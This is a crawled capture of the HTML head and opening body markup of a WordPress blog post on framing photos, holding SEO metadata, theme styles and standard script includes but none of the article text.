

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/
body_size: 17205
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Frame Your Photos in 5 Easy Steps | Slight Nostalgia</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="image" href="https://slightnostalgia.com/wp-content/uploads/2022/09/jumpstory-download20220920-142137.jpg" imagesrcset="https://slightnostalgia.com/wp-content/uploads/2022/09/jumpstory-download20220920-142137.jpg 640w, https://slightnostalgia.com/wp-content/uploads/2022/09/jumpstory-download20220920-142137-300x200.jpg 300w" imagesizes="(max-width: 640px) 100vw, 640px" fetchpriority="high">
	<meta name="description" content="Looking to frame your photos but not sure where to start? Follow these 5 easy steps and you&#039;ll be an expert in no time!" />
	<link rel="canonical" href="https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frame Your Photos in 5 Easy Steps | Slight Nostalgia" />
	<meta property="og:description" content="Looking to frame your photos but not sure where to start? Follow these 5 easy steps and you&#039;ll be an expert in no time!" />
	<meta property="og:url" content="https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/" />
	<meta property="og:site_name" content="Slight Nostalgia" />
	<meta property="article:published_time" content="2022-09-20T14:23:32+00:00" />
	<meta property="article:modified_time" content="2022-09-20T14:23:59+00:00" />
	<meta property="og:image" content="https://slightnostalgia.com/wp-content/uploads/2022/09/jumpstory-download20220920-142137.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Aaron Reimann" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@slightno" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aaron Reimann" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/#article","isPartOf":{"@id":"https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/"},"author":{"name":"Aaron Reimann","@id":"https://slightnostalgia.com/#/schema/person/2f8e6c4aac384171c925012d1540c4c9"},"headline":"Frame Your Photos in 5 Easy Steps","datePublished":"2022-09-20T14:23:32+00:00","dateModified":"2022-09-20T14:23:59+00:00","mainEntityOfPage":{"@id":"https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/"},"wordCount":821,"commentCount":0,"publisher":{"@id":"https://slightnostalgia.com/#organization"},"image":{"@id":"https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/#primaryimage"},"thumbnailUrl":"https://slightnostalgia.com/wp-content/uploads/2022/09/jumpstory-download20220920-142137.jpg","articleSection":["Home &amp; Lifestyle"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/#respond"]}]},{"@type":"WebPage","@id":"https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/","url":"https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/","name":"Frame Your Photos in 5 Easy Steps | Slight Nostalgia","isPartOf":{"@id":"https://slightnostalgia.com/#website"},"primaryImageOfPage":{"@id":"https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/#primaryimage"},"image":{"@id":"https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/#primaryimage"},"thumbnailUrl":"https://slightnostalgia.com/wp-content/uploads/2022/09/jumpstory-download20220920-142137.jpg","datePublished":"2022-09-20T14:23:32+00:00","dateModified":"2022-09-20T14:23:59+00:00","description":"Looking to frame your photos but not sure where to start? Follow these 5 easy steps and you'll be an expert in no time!","breadcrumb":{"@id":"https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/#primaryimage","url":"https://slightnostalgia.com/wp-content/uploads/2022/09/jumpstory-download20220920-142137.jpg","contentUrl":"https://slightnostalgia.com/wp-content/uploads/2022/09/jumpstory-download20220920-142137.jpg","width":640,"height":427,"caption":"frame your photo"},{"@type":"BreadcrumbList","@id":"https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://slightnostalgia.com/"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https://slightnostalgia.com/blogs/"},{"@type":"ListItem","position":3,"name":"Frame Your Photos in 5 Easy Steps"}]},{"@type":"WebSite","@id":"https://slightnostalgia.com/#website","url":"https://slightnostalgia.com/","name":"Slight Nostalgia","description":"Latest News on the Web","publisher":{"@id":"https://slightnostalgia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://slightnostalgia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://slightnostalgia.com/#organization","name":"Slight Nostalgia","url":"https://slightnostalgia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://slightnostalgia.com/#/schema/logo/image/","url":"https://slightnostalgia.com/wp-content/uploads/2019/07/cropped-Logo-500x500-px-2.jpeg","contentUrl":"https://slightnostalgia.com/wp-content/uploads/2019/07/cropped-Logo-500x500-px-2.jpeg","width":422,"height":187,"caption":"Slight Nostalgia"},"image":{"@id":"https://slightnostalgia.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://slightnostalgia.com/#/schema/person/2f8e6c4aac384171c925012d1540c4c9","name":"Aaron Reimann","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://slightnostalgia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bf0529b1098cbd78d5b162a44960e238?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bf0529b1098cbd78d5b162a44960e238?s=96&d=mm&r=g","caption":"Aaron Reimann"},"sameAs":["https://x.com/slightno"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Slight Nostalgia &raquo; Feed" href="https://slightnostalgia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slight Nostalgia &raquo; Comments Feed" href="https://slightnostalgia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slight Nostalgia &raquo; Frame Your Photos in 5 Easy Steps Comments Feed" href="https://slightnostalgia.com/frame-your-photos-in-5-easy-steps/feed/" />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://slightnostalgia.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.46' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://slightnostalgia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://slightnostalgia.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://slightnostalgia.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.46' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3049-css' href='https://slightnostalgia.com/wp-content/uploads/elementor/css/post-3049.css?ver=1731083110' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2530-css' href='https://slightnostalgia.com/wp-content/uploads/elementor/css/post-2530.css?ver=1731083112' type='text/css' media='all' />
<link rel='stylesheet' id='the-words-google-fonts-css' href='https://slightnostalgia.com/wp-content/fonts/a0dd016aed7f497797c3d309034a6710.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://slightnostalgia.com/wp-content/themes/the-words/assets/lib/slick/slick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-words-style-css' href='https://slightnostalgia.com/wp-content/themes/the-words/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://slightnostalgia.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://slightnostalgia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://slightnostalgia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://slightnostalgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://slightnostalgia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://slightnostalgia.com/wp-json/wp/v2/posts/3761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://slightnostalgia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://slightnostalgia.com/?p=3761' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://slightnostalgia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fslightnostalgia.com%2Fframe-your-photos-in-5-easy-steps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://slightnostalgia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fslightnostalgia.com%2Fframe-your-photos-in-5-easy-steps%2F&#038;format=xml" />
<link rel="pingback" href="https://slightnostalgia.com/xmlrpc.php"><meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://slightnostalgia.com/wp-content/uploads/2023/12/icons8-news-128.png" sizes="32x32" />
<link rel="icon" href="https://slightnostalgia.com/wp-content/uploads/2023/12/icons8-news-128.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://slightnostalgia.com/wp-content/uploads/2023/12/icons8-news-128.png" />
<meta name="msapplication-TileImage" content="https://slightnostalgia.com/wp-content/uploads/2023/12/icons8-news-128.png" />
		<style type="text/css" id="wp-custom-css">
			.ta-preloader {
    display: none;
}

.entry-content p {
	text-align: justify;
}

h2 {
	padding-top: 20px;
	padding-bottom: 20px;
}		</style>
		<meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_oci wpr_desktop wpr_preload_links" /></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3761 single-format-standard wp-custom-logo ehf-footer ehf-template-the-words ehf-stylesheet-the-words right-sidebar elementor-default elementor-kit-3049">

	
		<div  class="ta-preloader">
			<div  class="ta-ripple">
				<div ></div><div ></div>
			</div>
		</div>
		
	
	<div  id="page" class="site">
